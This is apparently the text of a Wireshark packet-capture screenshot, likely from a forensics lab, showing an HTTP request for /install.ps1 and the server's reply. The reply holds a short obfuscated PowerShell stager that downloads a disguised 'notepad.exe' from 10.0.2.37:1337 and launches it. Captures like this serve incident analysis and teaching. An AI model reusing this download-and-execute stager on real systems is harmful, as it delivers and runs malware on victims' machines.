 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 2
No. Time Source Destination Protocol Length Request URI Request Method
9 1.775045 10.0.2.38 10.0.2.37 TCP 66
10 1.775398 10.0.2.37 10.0.2.38 TCP 66
11 1.775425 10.0.2.38 10.0.2.37 TCP 54
12 1.775553 10.0.2.38 10.0.2.37 HTTP 224 /install.ps1 GET
13 1.775832 10.0.2.37 10.0.2.38 TCP 60
14 1.778845 10.0.2.37 10.0.2.38 TCP 255
15 1.778845 10.0.2.37 10.0.2.38 HTTP 345 /install.ps1
16 1.778869 10.0.2.38 10.0.2.37 TCP 54
17 1.787559 10.0.2.38 10.0.2.37 TCP 54
18 1.787774 10.0.2.37 10.0.2.38 TCP 60
GET /install.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.2931
Host: 10.0.2.37:1337
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Wed, 15 Nov 2023 04:08:00 GMT
Content-type: application/octet-stream
Content-Length: 291
Last-Modified: Wed, 15 Nov 2023 04:07:33 GMT
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:\Users\paco\Downloads\notep
ad.exe";Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile $LA4rJgSPpx;$65lmAtnzW8 = New-Object Syste
m.Net.WebClient;$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -Filepath $LA
4rJgSPpx